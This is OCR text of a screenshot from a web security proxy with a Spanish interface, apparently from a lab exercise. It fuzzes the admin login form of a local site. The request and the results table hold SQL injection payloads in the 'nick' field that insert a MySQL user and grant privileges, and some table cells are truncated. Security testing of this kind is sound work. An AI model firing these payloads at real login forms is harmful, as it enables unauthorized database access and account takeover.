 Archivo Editar Ver Analizar Reporte Herramientas Online Ayuda
Modo estándar
Sitios
Inicio Rápido Petición Respuesta
Header: Vista Raw Cuerpo:Vista Raw
GET:robots.txt
GET:sitemap.xml
GET:dashboard
WebELectroduitama
WebElectroduitama
GET:Index.html
admin
POST:login.php(nick,password,s
GET:applications.html
GET:bitnami.css
dashboard
GET:phpmyadmin
POST http://172.16.25.139:8000/WebElectroduitama/admin/login.php
HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/
20100101 Firefox/39.0
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
nick=insert into mysql.user (user, host, password) values ('name', '
localhost', password('pass123'))&password=a&submit=Ingresar
Historia Buscar Alertas Salida Spider(Araña) Escaneo Activo Fuzzer
New Fuzzer Progreso: 0: HTTP - http://172.16...admin/login.php 100% Current fuzzers: 0
Messages Sent: 28561 Errors: 0 Show Errors
Task ID Mess... Code Reas... RTT Size Resp. H... Size Re... Hi... Estado Payloads
1.201 Fuzzed 200 OK 2... 200 bytes 499 byt... Reflected grant connect to name; grant resource t...
1.215 Fuzzed 200 OK 1... 200 bytes 499 byt... Reflected grant connect to name; grant resource t...
1.337 Fuzzed 200 OK 2... 200 bytes 499 byt... Reflected grant connect to name; grant resource t...
1.024 Fuzzed 200 OK 7... 200 bytes 855 byt... Reflected insert into mysql.user (user, host, passw...